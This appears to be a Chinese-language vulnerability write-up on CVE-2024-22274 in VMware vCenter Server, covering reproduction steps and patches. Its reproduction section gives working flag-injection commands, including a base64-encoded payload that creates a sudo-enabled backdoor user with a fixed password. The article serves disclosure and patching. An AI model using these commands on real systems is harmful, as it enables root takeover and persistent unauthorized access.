漏洞概述



VMware vCenter Server最近修补的一个高危漏洞(CVE-2024-22274)被公开发布了概念验证(PoC)利用代码。该漏洞允许具有管理员权限的攻击者在底层操作系统上执行任意命令,可能导致整个虚拟基础设施被攻陷。安全研究员Matei “Mal” Badanoiu报告了此漏洞,并发布了详细的PoC,增加了组织尽快修补系统的紧迫性。

该漏洞的CVSS评分为7.2,攻击者可以通过“com.vmware.appliance.recovery.backup.job.create”和“com.vmware.appliance.recovery.backup.validate”API组件进行标志注入攻击。在这些API调用的“–username”字段中注入恶意SSH标志,攻击者可以获得vCenter Server设备的未经授权的root访问权限,从而在系统上执行任何命令。这可能导致数据盗窃、未经授权的修改,甚至是整个系统的接管。

复现环境

- 软件版本:VMware vCenter 8.0.0.10200

- 底层操作系统:Photon Linux



复现过程

- 登录 vCenter Server:使用具有“admin”角色的用户身份进行SSH登录

- 利用 pspy 等工具查找易受攻击的 API 组件执行的系统命令

- 使用 backup.validate 命令的 –username 字段注入恶意SSH标志。比如:

backup.validate --parts common --locationType SFTP --location nowhere --locationUser '-o ProxyCommand=;/bin/touch /tmp/root!!! 2>' --locationPassword该命令由 root 用户创建 /tmp/root!!! 文件。利用该漏洞还可以创建具有 SSH 访问权限和 root 权限的新用户:

backup.validate --parts common --locationType SFTP --location nowhere --locationUser '-o ProxyCommand=;/bin/bash -c "{echo,dXNlcmFkZCBtYWxaICYmIGVjaG8gLWUgIk1hbElzSGVyZTEjXG5NYWxJc0hlcmUxIyIgfCBwYXNzd2QgbWFsWiA7IHVzZXJtb2QgLXMgL2Jpbi9iYXNoIG1hbFogJiYgdXNlcm1vZCAtYUcgc3VkbyBtYWxaCg==}|{base64,-d}|bash" 2>' --locationPassword上面命令解码并执行一个 base64 编码的Payload,会创建一个使用密码 MalIsHere1# 的新用户 malZ ,并将该用户添加到 sudo 用户组中。

关于修补

VMware已发布补丁,以解决vCenter Server 8.0 U2b和7.0 U3q版本以及Cloud Foundation(vCenter Server)5.1.1和KB88287版本中的漏洞。使用这些产品的组织必须立即应用更新,以降低被利用的风险。

pspy工具:https://github.com/DominicBreuker/pspy

参考:https://starmap.dbappsecurity.com.cn/info/5755

https://systemweakness.com/exploiting-cve-2024-22274-a-deep-dive-into-vmware-vcenter-server-vulnerabilities-and-defense-5d79b44ed215

更多RCE漏洞利用:https://gugesay.com/?s=rce